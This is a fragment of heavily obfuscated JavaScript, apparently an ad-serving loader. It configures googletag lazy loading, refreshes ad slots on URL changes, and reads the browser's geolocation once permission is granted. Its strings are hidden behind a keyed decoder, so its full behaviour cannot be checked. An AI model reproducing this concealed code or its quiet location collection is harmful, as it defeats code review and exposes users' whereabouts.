"*CI8")](0,1)=="{"?JSON[a(3824,"QhJt")](f[a(1729,"@\x26B$")+a(7718,"HH%%")])[a(7189,"3zvo")+a(5981,"FNIp")]:f[a(3914,"wUgo")+a(893,"dREG")],la=1,d[a(6703,"DWSv")](R)}catch(h){d[a(4461,"Y4Tw")](d[a(4766,"X5ZI")],d[a(1877,"FNIp")])?R&&(F+=E*2,c[a(9430,"Df]x")](ca,c[a(2850,"0bWf")](Q,20))&&(fa=0),N=1):(L[a(2998,"X5ZI")+a(4754,"(wI2")+a(6504,"*CI8")+"ig"]=f[a(2590,"0bWf")+a(4032,"IaL%")],la=1,R())}},1,1)}function uc(){var a=b,c={kpKwJ:function(g,k){return d[a0J(4067,"!5$x")](g,k)},QrrGk:function(g,k,
m){return d[a0J(6311,"X5ZI")](g,k,m)},iLbvs:d[a(6423,"DWSv")],khFhd:function(g){return d[a(1760,"(wI2")](g)},PctSq:function(g){return d[a(5968,"QhJt")](g)},tVGpi:function(g){return d[a(5724,"xJ6!")](g)},sqOCN:function(g,k,m,n){return d[a(7634,"Y4Tw")](g,k,m,n)},bXVPy:function(g,k){return g!==k},CYGSu:a(3456,"wTe!"),eSWjU:function(g,k){return d[a(5442,"K$q0")](g,k)},zhypi:d[a(1555,"0bWf")],obeOJ:function(g,k){return d[a(5395,"]MnF")](g,k)},dQCSZ:function(g,k){return d[a(9810,"wTe!")](g,k)},cexpY:function(g,
k){return d[a(8740,"!5$x")](g,k)},xHeDD:function(g,k,m,n){return d[a(2979,"Df]x")](g,k,m,n)}};if(d[a(6306,"QhJt")](d[a(1801,"X5ZI")],d[a(1795,"i4Ae")]))return Yb=d[a(6741,"*CI8")](na,Ia,d[a(1024,"4Abd")],d[a(5062,"HH%%")](aa)),S=la(I,d[a(8257,"V8C%")],ea),Wa=d[a(2683,"ow7R")](nb,Z,d[a(9401,"4Abd")],Ja),L=Ta(gb,d[a(3992,"j%Do")],ra),T=d[a(3555,"IaL%")](wc,Ba,d[a(1948,"rNOr")],Da()),Na=d[a(1008,"j%Do")](ya,Ca,d[a(4765,"ow7R")],d[a(10028,"wTe!")](d[a(2317,"[tTW")](wa,"x"),Ea)),Fa=d[a(9329,"(wI2")](La,
T,a(8508,"dREG")+"H]",Ga)[a(5904,"FNIp")+"ce"](a(4237,"3zvo")+a(7920,"i4Ae"),Ma),ea=d[a(6164,"V8C%")](xa,Ua,a(3513,"EHel")+a(5161,"AIVL")+a(3601,"0bWf"),Ha.v);d[a(2163,"rNOr")](sb);L[a(767,"h]q*")+a(7453,"wTe!")]=L[a(9719,"K$q0")+a(5780,"IaL%")]||{cmd:[]};Ga();N(d[a(9811,"(wI2")]);d[a(4962,"[tTW")](N,d[a(1862,"h]q*")]);d[a(4916,"j%Do")](F,d[a(3372,"[tTW")](d[a(4658,"dREG")](d[a(6044,"AkfE")]+Xb,a(974,"cXO6")+a(3988,"QhJt")+a(2057,"8^mv")),d[a(9498,"SJ2U")](T)),0,1,0);P=L[a(7551,"j%Do")]=L[a(4757,
"BoSV")]||{que:[]};L[a(8761,"Df]x")+a(6823,"2N]m")]=$a;d[a(3262,"(wI2")](da,function(){var g=googletag[a(9700,"AkfE")+"s"]();g[a(7058,"wUgo")+a(441,"el\x26^")+a(3515,"SM78")+"r"](d[a(727,"AIVL")],Ea);g[a(8406,"Cc%*")+a(6503,"Y4Tw")+a(3519,"SJ2U")+"r"](d[a(7424,"Nrhp")],cb);g[a(6410,"BoSV")+a(8338,"4Abd")+a(8450,"X5ZI")]({fetchMarginPercent:300,renderMarginPercent:150,mobileScaling:2});g[a(2583,"wTe!")+a(3892,"Df]x")+"ng"](!0);g[a(1678,"PECR")+a(6326,"h]q*")+a(5600,"!5$x")+"vs"](!0);googletag[a(2606,
"!5$x")+a(9529,"aM3w")+a(8248,"FNIp")]()});L[a(2964,"2N]m")+a(5929,"a7YE")+a(5656,"h]q*")+"r"](d[a(3645,"i2sA")],function(g){g=g[a(4866,"Df]x")];c[a(6466,"ow7R")](g[a(9825,"i2sA")+a(2674,"2N]m")+"x"],1)&&(g=Ib[g[a(6218,"8^mv")]])&&g.wa&&c[a(8058,"AIVL")](wa,g,1)});Oc=ta(L[a(5962,"j%Do")+a(6592,"xJ6!")][a(1207,"i4Ae")]);d[a(7527,"cXO6")](setInterval,function(){var g={bUyzf:d[a(8047,"wTe!")]};d[a(6887,"ow7R")](d[a(4345,"3zvo")],d[a(9027,"el\x26^")])?x(da,g[a(3866,"i4Ae")],V):(Pc=d[a(3298,"YB(d")](ta,
L[a(3318,"SBCf")+a(2025,"j%Do")][a(7982,"xJ6!")]),Pc!=Oc&&(Oc=Pc,d[a(9496,"BoSV")](x,0,a(8614,"@\x26B$")),la=1))},1E3);la=1;I[a(3626,"dREG")+a(1863,"FNIp")+a(2973,"i4Ae")+a(4840,"2N]m")]=function(){d[a(3079,"8^mv")](d[a(9295,"dREG")],d[a(9532,"V8C%")])?(la=1,d[a(5488,"1[wp")](R)):d[a(2400,"dREG")+a(2010,"K$q0")+"d"](x[a(8634,"K$q0")+a(3373,"AIVL")+a(2360,"Y4Tw")](c[a(6617,"FNIp")]))};d[a(1800,"DWSv")](setTimeout,function(){la=Dc=1;c[a(7228,"PECR")](R)},4E3);la=1;R();d[a(3969,"QhJt")](setInterval,
function(){Qb++<10&&(la=1,c[a(10070,"0bWf")](R))},1E3);d[a(5464,"wTe!")](setInterval,function(){Qb++<10&&(la=1,c[a(7517,"rNOr")](R))},1E4);try{if(d[a(10018,"4Abd")](d[a(1953,"a7YE")],d[a(3673,"HH%%")]))navigator[a(7329,"PECR")+a(3270,"wTe!")+"s"]&&navigator[a(6181,"XOXJ")+a(4586,"3zvo")+"s"][a(9358,"K$q0")]({name:a(8822,"2N]m")+a(4987,"ow7R")+"n"})[a(9674,"i2sA")](function(g){var k={uDQyY:a(696,"a7YE")+a(8226,"wUgo")+"5",nKEJN:function(m,n){return d[a(7620,"AIVL")](m,n)},gRxMh:function(m,n){return d[a(7684,
"SBCf")](m,n)},TukST:function(m,n){return d[a(8719,"xJ6!")](m,n)},UPOrR:function(m,n,l){return m(n,l)},LqWvt:function(m,n){return d[a(7257,"SM78")](m,n)},XDgJx:function(m,n,l){return d[a(6057,"aM3w")](m,n,l)},HnhvC:d[a(5891,"HH%%")],zXJzQ:function(m,n){return m!=n},xbmGi:function(m,n){return d[a(3152,"FNIp")](m,n)},swwtV:a(1365,"Y4Tw"),mmfab:function(m,n){return d[a(7206,"V8C%")](m,n)},frnIS:d[a(7642,"8^mv")],kvEdY:function(m,n,l){return d[a(1911,"aM3w")](m,n,l)},Dfgrr:function(m,n,l,t){return m(n,
l,t)},nLMKS:function(m,n){return d[a(2862,"SJ2U")](m,n)},FnnKT:function(m,n){return m+n},klUNm:d[a(7365,"i2sA")],UCCKW:d[a(7264,"i2sA")],OLKYt:function(m,n,l,t,v){return d[a(9618,"j%Do")](m,n,l,t,v)}};d[a(3100,"SBCf")]!==a(2002,"QhJt")?c[a(4377,"1[wp")](d,0,a(10130,"wUgo"),x):d[a(5410,"a7YE")](g[a(8631,"i2sA")],a(5952,"SBCf")+"ed")&&navigator[a(8582,"X5ZI")+a(8076,"SJ2U")+"n"][a(1101,"a7YE")+a(4980,"V8C%")+a(9194,"a7YE")+a(1668,"K$q0")](function(m){if(c[a(7993,"AkfE")](c[a(674,"el\x26^")],a(9903,
"0bWf"))){m=k[a(2229,"h]q*")][a(3364,"Cc%*")]("|");for(var n=0;;){switch(m[n++]){case "0":k[a(4050,"rNOr")](ya,r);continue;case "1":for(var l=[],t=[],v=[],u=0,r=[],p,q,y,w,z;qa[a(6254,"*CI8")+"h"];)if(q=F[a(8726,"Cc%*")](),q.I&&q.W)try{q.xa&&(k[a(1239,"BoSV")](ea,q.xa),q.xa=0),w=q.i,k[a(8888,"h]q*")](w,5)?(q.W=0,k[a(1841,"dE5x")](q.l,2)?(k[a(8208,"aM3w")](xa,q),r[a(6709,"a7YE")](q)):w=1):w>2&&!q.Da&&(q.Da=1,q.Xa?k[a(8448,"FNIp")](Ua,q,w):k[a(1411,"rNOr")](Ha,q,w),w=q.i),p=q.l,k[a(792,"cXO6")](w,1)&&
q.C&&(u++,k[a(1464,"PECR")](Xa,q),q.qa&&q.qa[a(427,"V8C%")][a(6538,"xJ6!")+"ay"]===a(4959,"AkfE")&&(k[a(4608,"(wI2")](Ka,q,k[a(9424,"HH%%")]),q.qa[a(1834,"!5$x")][a(2587,"1[wp")+"ay"]=""),q.W=0,k[a(455,"BoSV")](p,3)&&q.Z&&za(q,l,t,v),q.L&&q.L[a(7344,"(wI2")]&&!q.L[a(3463,"wUgo")][a(3016,"AkfE")+"h"]&&(q.L=0),q.hb&&Va(q.j,k[a(3558,"el\x26^")](q.bb,k[a(6479,"SBCf")])),y=0,q.la&&!q.K&&(z=k[a(3895,"i2sA")](q.g,k[a(8040,"Cc%*")]),q.G[a(1865,"Y4Tw")+a(8177,"SM78")]=Oa(z,q.m,q.u,""),k[a(7323,"!5$x")](Pa,
z,function(B,J){A[a(1629,"K$q0")](bb,q,B,J,0)}),p=0,y=1),q.L&&(y=1,k[a(2698,"aM3w")](Za,q)),q.L||(k[a(10037,"dREG")](p,3)&&(y=1,k[a(7577,"i4Ae")]($a,q,8,1)),k[a(4628,"[tTW")](p,5)&&(y=1,U(q),Sa(q)),p==4&&(y=1,k[a(5277,"YB(d")](cb,q),ab(q)),k[a(2004,"YB(d")](p,2)&&(y=1,k[a(6620,"Df]x")](Qa,q),q.ta||r[a(1317,"EHel")](q))),y||(db(q,k[a(4892,"XOXJ")](k[a(4015,"SM78")]+p,k[a(1963,"2N]m")])),k[a(4737,"FNIp")](Z,q,17,1)))}catch(B){eb(0,a(9701,"j%Do"),B)}continue;case "2":var A={jxCvj:function(B,J,O,G,ha){return B(J,
O,G,ha)}};continue;case "3":wa[a(7925,"BoSV")+"h"]&&u&&(Ea(Fa,La),T+=10);continue;case "4":k[a(936,"SM78")](Ca,0,l,t,v);continue;case "5":u&&Ga(Ma,2E3);continue}break}}else Bb=m[a(332,"QhJt")+"s"],Db=c[a(3264,"YB(d")](Bb[a(691,"ow7R")+a(8472,"i4Ae")]+"x",Bb[a(2680,"!5$x")+a(5635,"EHel")])})});else{var f;if(c[a(3052,"]MnF")](typeof aa,c[a(6797,"dREG")])||ba===null)return x;for(f=0;c[a(976,"xJ6!")](f,ma[a(9724,"HH%%")+"h"]);f++){var h=c[a(5776,"aM3w")]("",f),e=ua&&!f;c[a(7685,"FNIp")](h,W)&&(qa[F[f]]=
e?Yb[na[f]]:c[a(7398,"i4Ae")](Ia,aa,S[f],0),delete la[h])}return ka}}catch(g){x(0,d[a(2807,"XOXJ")],g)}}function lc(a,c){a=b;c&&d[a(8125,"8^mv")](uc)}var b=a0J,d={mNzUc:function(a){return a()},cuDKB:b(5631,"2N]m")+b(6308,"]MnF")+b(2113,"BoSV"),LXeYd:function(a,c){return a>c},UGIqM:function(a,c){return a>=c},KkSEq:function(a,c,f,h){return a(c,f,h)},QDKrK:function(a,c){return a+c},uTcpn:function(a,c){return a+c},RTHIL:function(a,c){return a(c)},xWMSb:b(6183,"Y4Tw")+b(7568,"X5ZI")+b(3521,"Y4Tw"),NdaWg:b(7652,
"wUgo")+b(3781,"Y4Tw")+b(4898,"8^mv")+b(1449,"dE5x")+b(4521,"[tTW")+b(6369,"BoSV")+b(3729,"8^mv")+b(9148,"AkfE")+b(3474,"XOXJ")+b(1197,"K$q0")+b(1190,"@\x26B$")+b(1347,"SM78")+b(1641,"Nrhp")+b(4335,"FNIp")+b(1235,"Y4Tw")+b(6097,"2N]m")+b(9200,"3zvo")+b(4998,"QhJt")+b(6781,"Y4Tw")+b(9546,"QhJt")+"px",ywpzd:b(2531,"rNOr")+b(9013,"!5$x")+b(814,"1[wp")+b(6788,"cXO6")+b(1526,"XOXJ")+b(4525,"rNOr")+b(3447,"Y4Tw")+b(8102,"AkfE")+b(4768,"Y4Tw")+b(5814,"SBCf"),AeyUY:function(a,c){return a===c},FNNkW:b(475,
"el\x26^"),oobHL:b(8937,"3zvo"),vxxGy:function(a,c,f){return a(c,f)},BDoPX:function(a,c){return a+c},lnHzX:function(a,c){return a+c},LCiJy:b(3551,"*CI8")+"[",RbRGH:b(5170,"SBCf"),dYnEz:b(2193,"2N]m"),UOHkR:function(a,c,f,h,e,g,k){return a(c,f,h,e,g,k)},KwDxk:b(930,"EHel"),brXPS:function(a,c,f){return a(c,f)},ZiZVB:b(8805,"i4Ae")+b(5144,"a7YE")+b(1459,"SM78")+b(4979,"a7YE"),WMUFh:function(a,c){return a+c},WmySN:function(a,c){return a+c},cftDf:function(a,c){return a+c},wCvpQ:function(a,c){return a+
c},KaFOS:function(a,c){return a+c},dERth:b(6481,"2N]m")+"le",TNlTz:b(8503,"ow7R")+b(7448,"i2sA"),bPtmQ:b(9005,"dE5x")+b(1763,"3zvo")+b(344,"a7YE")+b(3228,"XOXJ")+b(1568,"dREG")+b(1005,"cXO6")+b(5428,"el\x26^")+b(3752,"i2sA")+b(4533,"dREG")+b(361,"wUgo")+b(6014,"wUgo")+b(9142,"[tTW")+b(3122,"SM78")+b(1615,"i4Ae")+b(9447,"QhJt")+b(10051,"aM3w")+b(6829,"2N]m")+b(4797,"aM3w")+b(4888,"DWSv")+b(663,"SBCf")+b(7975,"Nrhp")+b(7164,"wTe!")+b(273,"4Abd")+b(1418,"wUgo")+b(8206,"aM3w")+b(2232,"aM3w")+b(2291,"Nrhp")+
b(780,"AIVL")+b(6664,"2N]m")+b(6270,"8^mv")+b(2454,"3zvo")+b(2596,"0bWf")+b(6032,"dREG")+b(8487,"rNOr")+b(3080,"h]q*")+b(7003,"wTe!")+b(5065,"el\x26^")+b(7124,"dREG")+b(2213,"(wI2")+b(6250,"K$q0")+b(3198,"IaL%"),LeZEx:b(5612,"cXO6")+"'",voSqv:b(2074,"XOXJ")+b(5134,"wTe!"),jXaHP:b(7348,"SBCf"),HSBRK:function(a,c){return a<c},zJLyG:function(a,c){return a>=c},ODuGC:function(a,c){return a+c},uExHV:function(a,c){return a+c},osCcj:b(6251,"XOXJ"),NkeMt:function(a,c){return a===c},rGgcq:b(9153,"V8C%"),HEObv:function(a,
c){return a>c},FjGqs:function(a,c,f){return a(c,f)},RrGqj:function(a,c){return a(c)},ewZyR:function(a,c){return a+c},sHlbi:function(a,c){return a>c},ZLGUS:b(3049,"3zvo"),myQFW:b(384,"Df]x")+b(7610,"]MnF")+"\x3d",Myefi:b(866,"FNIp"),gLIST:function(a,c){return a==c},ZlvgV:b(6646,"Y4Tw"),jZcfV:b(5073,"3zvo"),vKxUl:b(8492,"i2sA"),BeLDb:b(4105,"]MnF"),MNmbB:b(2457,"*CI8"),yVfej:b(6895,"wTe!"),tfsby:function(a,c){return a!==c},dmVij:b(1090,"YB(d"),jzwgY:function(a,c,f){return a(c,f)},mRYnN:function(a,c,
f){return a(c,f)},DKndw:b(8345,"*CI8")+b(5884,"xJ6!")+b(7316,"K$q0")+"|3",wQqjs:b(8747,"Y4Tw")+b(4381,"Nrhp")+b(2092,"Y4Tw"),oKdGz:function(a,c){return a===c},EmSNl:b(562,"HH%%"),oOIQN:b(5019,"@\x26B$")+b(1191,"DWSv")+b(1471,"X5ZI")+b(955,"EHel"),qtWbd:function(a){return a()},rAALL:function(a,c){return a!==c},MOisa:b(9798,"xJ6!"),SjLHk:function(a){return a()},RDpxE:function(a,c){return a>=c},qUqXp:function(a,c){return a==c},haWrV:b(3639,"h]q*"),PyksZ:b(1730,"AIVL"),VKdPZ:function(a,c){return a+c},
foKce:function(a,c,f){return a(c,f)},UeuRM:function(a,c,f){return a(c,f)},WHcvo:b(5993,"AIVL")+b(5920,"xJ6!")+b(6431,"dREG")+"-",MdwwN:function(a,c){return a==c},vbQeB:function(a,c){return a+c},YHWBM:b(1396,"4Abd")+b(5920,"xJ6!")+"x-",qRWKY:b(4008,"el\x26^")+"ed",QYiNZ:function(a,c){return a+c},HACVR:function(a,c){return a+c},mQoYD:function(a,c){return a+c},HdJPL:b(3273,"PECR")+b(5412,"1[wp")+b(8020,"DWSv")+b(9442,"j%Do")+"e",XDvsY:b(8546,"XOXJ"),jjrlg:function(a,c,f){return a(c,f)},rpOnv:function(a,
c){return a+c},qHCpa:function(a,c){return a+c},tTTFU:b(7822,"F4kG")+b(4387,"SJ2U")+"\x3d'",mLmtr:b(1732,"dREG")+b(637,"Cc%*")+b(2619,"i4Ae"),anzMQ:b(9832,"F4kG")+b(7335,"rNOr")+b(2027,"xJ6!")+b(2407,"PECR")+b(5301,"xJ6!"),XzLMH:b(4684,"SM78")+b(7081,"XOXJ")+b(6003,"X5ZI")+b(5444,"EHel")+b(8756,"3zvo"),kBeUb:function(a,c){return a(c)},wyDxP:b(5991,"HH%%")+b(6417,"j%Do")+b(9353,"h]q*"),EMIBD:function(a,c){return a+c},NXMqz:b(1757,"X5ZI")+"e",tIbpR:b(7734,"i4Ae"),afsnk:b(9954,"@\x26B$")+"l",YCeFP:b(1391,
"SBCf")+b(2305,"3zvo")+"5",oKKee:function(a,c){return a&&c},NrRBk:b(6727,"dE5x")+b(4901,"]MnF")+b(3604,"h]q*")+"|4",aGmHs:function(a,c){return a*c},nFNII:function(a,c){return a!=c},TCIKT:function(a,c){return a!=c},mupMM:function(a,c){return a==c},FYVrA:function(a,c){return a==c},eGGVU:b(1616,"YB(d")+b(3490,"j%Do")+":",gvBMe:function(a,c){return a(c)},RtVmO:function(a,c){return a===c},QwMsd:b(5063,"dE5x"),pqBBI:b(8960,"@\x26B$"),YsZGZ:b(4078,"el\x26^"),XkHeR:b(5710,"PECR"),FOYcf:b(4762,"i4Ae")+b(6239,
"j%Do")+b(405,"cXO6"),NWIyR:function(a,c){return a(c)},BDTUy:function(a,c){return a>c},kHanX:function(a,c){return a>=c},dWEcr:function(a,c,f,h,e,g){return a(c,f,h,e,g)},kHrUs:function(a,c){return a==c},tiBbE:function(a,c){return a(c)},gXYNd:function(a,c,f,h){return a(c,f,h)},ybJSj:b(6607,"SJ2U")+b(6539,"]MnF"),PGKkq:function(a,c){return a(c)},CQTID:function(a){return a()},oqzWV:function(a,c){return a!==c},lScYj:b(2972,"0bWf"),bDFsz:function(a,c){return a&&c},iBsID:b(5124,"j%Do"),QiSek:function(a,
c,f,h){return a(c,f,h)},MQxbl:b(9257,"wUgo"),gUKyw:function(a,c){return a|c},GTfYB:function(a,c){return a(c)},MKKKn:function(a,c){return a==c},cigLj:b(2944,"Df]x"),yGbsD:b(2110,"[tTW")+b(9198,"DWSv"),dsgDt:function(a,c){return a&&c},qIgZO:b(1596,"1[wp")+b(4545,"!5$x")+b(450,"4Abd")+b(6397,"!5$x"),PGatB:b(3005,"8^mv"),ktwmI:function(a,c,f,h,e){return a(c,f,h,e)},LqqTJ:function(a,c){return a+c},phLMe:b(223,"QhJt"),BwzYt:function(a,c){return a(c)},hgzJi:function(a,c){return a+c},ycfwt:function(a,c){return a+
c},pvjgY:b(4746,"X5ZI")+b(1440,"XOXJ")+b(8685,"i2sA")+b(4363,"V8C%")+b(9245,"SJ2U")+b(9726,"0bWf")+b(5977,"ow7R")+b(2753,"YB(d")+b(2794,"[tTW")+b(9359,"SBCf")+b(991,"(wI2")+b(6997,"wUgo"),FpthU:b(8917,"QhJt"),Erpwh:function(a,c){return a<c},dycSF:function(a,c){return a+c},CzaVy:b(7596,"DWSv"),eVLKG:b(6189,"0bWf"),ipiQH:function(a,c){return a+c},emrmp:function(a,c){return a+c},EQxLH:function(a,c){return a+c},JCLeI:function(a,c){return a+c},KDiAa:b(1927,"YB(d")+b(6450,"cXO6"),lpjbZ:b(9913,"DWSv")+b(7341,
"2N]m")+b(6900,"QhJt")+b(5678,"PECR")+b(9179,"0bWf")+b(8999,"Df]x")+b(9304,"FNIp"),Nsseo:b(5545,"ow7R")+b(8062,"j%Do")+'\x3d"',JokmS:b(8510,"wUgo")+b(7594,"i2sA")+b(6918,"V8C%")+b(9873,"Nrhp"),nWPFA:b(3511,"aM3w")+b(8330,"BoSV")+b(10081,"cXO6")+b(2403,"IaL%")+b(7859,"j%Do")+'"',MBgUe:b(4066,"xJ6!")+b(8220,"Cc%*"),hDQrO:function(a,c){return a*c},ayVoC:function(a,c){return a+c},LipFw:b(9938,"el\x26^"),tjNBn:function(a,c){return a===c},TToKA:b(6951,"ow7R"),qecsl:function(a,c){return a(c)},IjsTQ:function(a,
c){return a(c)},LcnSe:b(10115,"YB(d"),uuMUH:b(5583,"V8C%")+b(8031,"4Abd")+"r ",CpSKM:b(8873,"h]q*"),EoINY:b(1397,"SM78")+b(9671,"FNIp")+b(3684,"8^mv")+b(5685,"aM3w")+b(9553,"(wI2")+b(7663,"]MnF"),eHqSy:function(a,c){return a!==c},IiRFX:function(a,c){return a+c},SZJwU:b(7217,"wUgo")+"ay",aykqx:b(6580,"wUgo"),iNkjZ:b(9289,"YB(d")+b(5121,"[tTW"),OHlNA:function(a,c){return a<c},MubXq:function(a,c){return a+c},NJbtv:b(7320,"EHel"),CVigy:function(a,c){return a in c},vHCDU:b(3657,"@\x26B$"),yEdps:function(a){return a()},
NfAcW:function(a,c){return a!==c},nzEgQ:b(7954,"1[wp"),qRoPt:function(a,c){return a(c)},LkTvF:function(a,c,f){return a(c,f)},smycd:function(a,c,f){return a(c,f)},njdgz:b(233,"XOXJ")+"e",RNFDv:b(5921,"8^mv")+"ge",CYTLv:b(7073,"h]q*"),xayVU:b(9662,"V8C%")+b(8588,"Nrhp")+"d",NVrSZ:function(a,c,f,h){return a(c,f,h)},nqAIJ:b(9096,"el\x26^")+b(751,"YB(d")+b(315,"YB(d"),TLeMb:b(7885,"BoSV")+b(2124,"i2sA")+"r",OVvDS:function(a,c,f,h){return a(c,f,h)},hYfNP:function(a,c){return a+c},oiSKa:b(4022,"dREG"),uIWhM:b(614,
"wUgo"),RBTww:b(3387,"K$q0")+b(8002,"xJ6!")+b(3242,"0bWf")+b(8680,"AIVL")+b(9619,"aM3w"),HWIdR:function(a,c){return a&&c},LSEhC:function(a,c){return a&&c},uLNCv:function(a,c){return a&&c},wkiJa:b(6036,"wTe!")+b(9846,"2N]m")+b(554,"YB(d")+b(3469,"PECR")+"ge",myKtE:function(a,c){return a>=c},OKTsI:function(a,c){return a<c},coBEI:b(1012,"aM3w"),VlANz:function(a,c,f){return a(c,f)},LQoIq:function(a,c){return a(c)},dqxpY:b(1306,"HH%%")+b(1508,"K$q0")+b(586,"8^mv")+"ed",pVInZ:b(1396,"4Abd")+b(4124,"BoSV")+
b(2281,"0bWf")+b(9826,"SJ2U"),iQwwX:b(2381,"*CI8")+"op",ikKDx:function(a,c,f){return a(c,f)},tLCkK:function(a,c){return a+c},fIJLB:function(a,c){return a===c},dwVmm:b(4337,"@\x26B$"),wLxog:function(a,c){return a+c},pBRWV:function(a,c){return a+c},iPdaC:b(9844,"a7YE")+b(7106,"el\x26^")+b(3797,"@\x26B$")+b(1484,"[tTW")+b(4472,"@\x26B$")+b(5475,"a7YE")+b(7096,"AIVL")+b(675,"dE5x"),KtlVc:b(1396,"4Abd")+b(3795,"*CI8")+b(9986,"SJ2U")+b(8768,"Nrhp"),mVXNq:function(a,c,f,h){return a(c,f,h)},dIZYh:function(a,
c){return a===c},LxrPR:b(1824,"i2sA"),DjeYB:b(3190,"0bWf")+"g",ZVpGk:function(a,c){return a+c},BqjbY:b(9710,"Nrhp"),Ectwe:function(a,c){return a===c},Uuzde:b(6279,"QhJt"),qUtJy:b(8581,"a7YE"),GiYBj:b(4994,"Nrhp")+b(6437,"Y4Tw"),PLlRS:function(a,c){return a+c},axhfC:b(7989,"xJ6!")+b(8157,"i2sA")+b(3342,"wTe!"),pnDjU:b(5405,"V8C%")+"t",cHArb:function(a){return a()},nfstW:b(7170,"Nrhp")+"s\x3e",XvjQj:b(2284,"F4kG")+b(4786,"AIVL")+b(5377,"wTe!")+b(3498,"dREG")+b(3029,"wTe!")+b(6478,"i4Ae")+b(1547,"AIVL")+
b(6128,"i2sA")+b(3999,"K$q0")+b(8823,"Y4Tw")+b(2756,"j%Do")+b(3702,"h]q*")+b(4977,"AkfE")+b(1115,"cXO6")+b(2986,"i4Ae")+b(9514,"aM3w")+b(8731,"HH%%")+b(1930,"i2sA")+b(505,"DWSv"),nPXgM:b(6145,"XOXJ")+b(9139,"Y4Tw"),xydIU:b(8723,"HH%%")+b(2278,"BoSV")+b(4065,"h]q*")+b(4302,"]MnF")+b(5152,"2N]m")+b(2926,"X5ZI")+b(1539,"Nrhp")+b(1565,"2N]m")+b(6514,"K$q0")+";",XCfHU:function(a,c){return a===c},vrOpo:b(9849,"IaL%"),hvrBc:function(a,c){return a<c},CnnOj:function(a,c){return a+c},yIhdC:function(a,c,f){return a(c,
f)},aqrpf:function(a,c,f){return a(c,f)},egYZG:function(a,c,f){return a(c,f)},bLXNT:function(a,c){return a(c)},VMZkP:function(a,c){return a===c},rrjMA:b(8183,"SM78"),pANWc:b(6485,"IaL%"),vmgVB:function(a,c,f){return a(c,f)},SDvDH:b(5244,"AkfE")+b(7300,"PECR")+b(2894,"V8C%")+b(1844,"XOXJ")+b(3189,"cXO6")+b(2147,"AkfE")+b(9790,"i4Ae")+b(7188,"!5$x")+b(924,"aM3w")+b(6893,"]MnF"),ztdZF:function(a,c,f,h){return a(c,f,h)},xbnTj:function(a,c,f){return a(c,f)},ouVfd:function(a,c){return a+c},VUEXn:b(3478,
"PECR")+b(6945,"YB(d")+b(549,"!5$x")+b(5045,"h]q*")+b(3139,"wUgo")+b(9227,"cXO6")+b(1806,"!5$x")+b(6381,"i2sA")+b(2555,"HH%%")+b(9102,"DWSv")+b(2017,"wTe!")+b(1554,"h]q*")+b(2015,"8^mv")+b(7483,"Cc%*")+"\x3e",JpcFw:function(a,c){return a+c},MDYcN:b(5770,"h]q*")+b(2297,"SM78")+b(9576,"YB(d")+b(9476,"i2sA")+b(2708,"j%Do")+b(3486,"Cc%*")+b(240,"wTe!")+b(2761,"Cc%*")+b(3455,"F4kG")+b(4122,"j%Do")+b(7626,"(wI2")+b(6207,"Nrhp")+b(9595,"F4kG")+b(5714,"BoSV")+b(8056,"[tTW")+b(1645,"Df]x")+b(4107,"HH%%")+
b(1025,"IaL%")+b(3002,"IaL%")+b(7819,"(wI2")+b(5092,"3zvo")+b(3118,"4Abd")+b(8810,"HH%%")+b(3544,"AkfE")+b(7708,"V8C%")+b(738,"3zvo")+b(9084,"XOXJ")+b(5926,"dE5x")+b(8609,"Cc%*")+b(749,"wUgo")+b(1219,"(wI2")+b(1231,"ow7R")+b(5636,"ow7R")+b(3952,"h]q*")+b(6258,"3zvo")+b(3138,"xJ6!")+b(2586,"AkfE")+b(921,"Nrhp")+b(3716,"(wI2"),bByIy:function(a,c){return a+c},WzOWR:function(a,c){return a+c},ShUqK:function(a,c){return a+c},QVjYp:b(9540,"YB(d"),HkhTa:function(a,c){return a+c},JjytU:function(a,c){return a+
c},RmkoA:function(a,c){return a+c},dOtpP:function(a,c){return a+c},zoioJ:function(a,c){return a+c},ouTAC:function(a,c){return a+c},uQZUG:b(7838,"IaL%")+b(237,"SM78")+b(5058,"4Abd")+":",nIckw:function(a,c){return a+c},ICRPY:b(3514,"AIVL")+b(6859,"h]q*")+b(9882,"QhJt")+b(3667,"HH%%")+b(2679,"PECR"),vPFkb:b(578,"HH%%")+b(8498,"SJ2U")+b(1044,"dREG")+":",iXnak:b(2051,"AIVL")+b(4229,"@\x26B$"),zQqYq:function(a,c){return a+c},EqsYC:function(a,c){return a+c},zuDnp:function(a,c){return a==c},ogNYa:function(a,
c){return a(c)},nkmcq:function(a,c,f){return a(c,f)},IfbGh:b(6832,"SBCf"),nAFAR:function(a,c){return a*c},LqWUU:function(a,c){return a(c)},mRTec:function(a,c){return a+c},wddQI:function(a,c){return a===c},tbTyC:function(a,c){return a==c},PRKrY:b(869,"aM3w"),TYkKu:function(a,c,f,h){return a(c,f,h)},doGlg:function(a,c,f){return a(c,f)},RFOKT:function(a,c,f,h){return a(c,f,h)},IckTz:b(6621,"rNOr"),OohpI:function(a,c,f){return a(c,f)},gvoiF:function(a,c){return a+c},XpUay:b(9427,"SM78")+b(988,"(wI2")+
b(3487,"aM3w")+b(6237,"PECR")+b(2511,"SBCf")+" ",SIcpT:b(1356,"AkfE"),zywhk:function(a,c,f){return a(c,f)},nNZQG:b(1149,"Nrhp"),GFSQm:function(a,c,f,h,e,g,k){return a(c,f,h,e,g,k)},BnZCb:b(9280,"PECR"),xyLcU:function(a,c){return a<c},SKIMD:function(a,c){return a(c)},sEwae:function(a,c){return a(c)},qFDgD:function(a,c,f){return a(c,f)},NDUUf:b(3027,"!5$x")+b(8302,"h]q*"),kIhVL:b(8159,"DWSv"),pXxUe:b(9174,"SM78"),WeraT:b(2453,"V8C%"),jYrWN:function(a,c){return a<c},irzjT:function(a,c,f){return a(c,
f)},XBPse:function(a,c){return a||c},wKINb:b(2479,"Y4Tw"),wCAJB:function(a,c){return a(c)},OuEbs:b(4327,"!5$x")+b(6926,"*CI8")+b(2562,"aM3w")+b(308,"j%Do")+b(9087,"SJ2U"),QBmjE:b(8165,"wUgo")+b(10108,"el\x26^")+"n",wWGXm:function(a,c){return a+c},JPXxt:function(a,c){return a==c},HOkmx:b(5566,"a7YE")+b(8519,"IaL%")+b(4030,"rNOr")+b(933,"FNIp")+b(4074,"rNOr")+b(5626,"Nrhp")+b(2574,"DWSv")+b(9001,"K$q0")+b(3111,"EHel")+b(3440,"2N]m")+b(9625,"ow7R")+" ",qSNJQ:b(4905,"YB(d"),arDFh:function(a,c){return a===
